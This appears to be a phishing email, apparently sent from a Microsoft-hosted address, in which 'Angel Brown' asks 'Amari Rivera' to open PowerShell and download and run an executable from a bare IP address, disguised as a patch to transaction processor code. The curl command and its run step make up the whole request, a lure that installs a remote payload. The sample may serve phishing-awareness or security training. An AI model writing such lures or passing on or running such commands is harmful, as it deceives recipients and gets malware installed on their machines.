 (no subject)
AB
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward ...
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe